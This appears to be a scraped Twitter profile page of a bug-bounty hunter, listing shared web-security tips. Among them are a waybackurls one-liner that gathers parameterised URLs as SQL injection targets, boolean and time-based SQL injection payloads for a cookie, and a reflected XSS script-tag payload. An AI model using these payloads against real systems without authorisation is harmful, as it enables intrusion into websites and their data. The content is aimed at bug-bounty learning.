Ashish Rao
@AshishRaosahab6
| Cyber Security |
Bug Hunter | #blackbox | #greybox | #whitebox |
https://t.co/Tgs8shLbVh |
ID:2897697889
12-11-2014 15:23:23
4,4K Tweets
106 Followers
282 Following

Time based SQL Injection using waybackurls
waybackurls TARGET.COM | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt
By :Cybertix
#bugbounty #bugbounty tips
![Root Moksha (@RootMoksha) on Twitter photo 2024-05-10 10:17:01 Time based SQL Injection using waybackurls waybackurls TARGET.COM | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt By :@thecybertix #bugbounty #bugbountytips Time based SQL Injection using waybackurls waybackurls TARGET.COM | grep -E '\bhttps?://\S+?=\S+' | grep -E '\.php|\.asp' | sort -u | sed 's/\(=[^&]*\)/=/g' | tee urls.txt | sort -u -o urls.txt By :@thecybertix #bugbounty #bugbountytips](https://pbs.twimg.com/media/GNNdIk1WEAA4IGq.jpg)



Hacking Apple - SQL Injection to Remote Code Execution
blog.projectdiscovery.io/hacking-apple-…
ProjectDiscovery.io

Blind SQL injection does not only reveal with content change, 'behavior change' is the key here. In this example, while the server responds in 160ms, when you add 'or 6=6', it responds in ~6500ms. Because the SQLi query was successful, and took its time.
#bugbounty #bugbounty tips



Bug Bounty Tip : Bypass 304 (Not Modified)
#bug bounty #bug bounty tips #bounty #bug #ctf #web #web 3 #vulnerabilitymanagement #tech #web applicationsecurity #web security #pentips #cybersecurity #cybersecurity tips #hacking #ethicalhacking #malware analysis #malware #security




2023 Zero Day Vulnerability
#infosec #cybersecurity #pentesting #redteam #informationsecurity #CyberSec #networking #networksecurity #infosec urity #cyberattacks #security #linux #cybersecurity awareness #bugbounty #bugbounty tips


This payload can be used for Client Side Template injection and Reflected XSS, perhaps a code injection can be triggered in the background
Payload :
'%3e%3cscript%3ealert(5*5)%3c%2fscript%3eejj4sbx5w4o
#bugbountytips #BugBounty #payload


New Web Security Academy video featuring API hacking, path traversal and server-side parameter pollution 👀
youtu.be/L9lVDAvoVVE



⚡ Session Doesn't expire after 2fa and also other session can change passsword
👨🏻💻 Sushil Choudhary ➟ SideFX
🟨 Low
💰 $300
🔗 hackerone.com/reports/2234736
#bugbounty #bugbounty tips #cybersecurity #infosec

Found SQL Injection in [org_id] Cookie
Payloads for Testing:
-1 OR 0=6 AND 0-0=> FALSE
-1 OR 6=6 AND 0-0=> TRUE
Injected in request like this
Cookie:organization_id=-1%20OR%200%3D6%20AND%200-0
#bugbounty tip #bugbounty #SQL
![Mohand Israiwi (@IsrewyMohand) on Twitter photo 2024-03-02 07:21:08 Found SQL Injection in [org_id] Cookie Payloads for Testing: -1 OR 0=6 AND 0-0=> FALSE -1 OR 6=6 AND 0-0=> TRUE Injected in request like this Cookie:organization_id=-1%20OR%200%3D6%20AND%200-0 #bugbountytip #bugbounty #SQL Found SQL Injection in [org_id] Cookie Payloads for Testing: -1 OR 0=6 AND 0-0=> FALSE -1 OR 6=6 AND 0-0=> TRUE Injected in request like this Cookie:organization_id=-1%20OR%200%3D6%20AND%200-0 #bugbountytip #bugbounty #SQL](https://pbs.twimg.com/media/GHpfLv7XQAAgZ-B.jpg)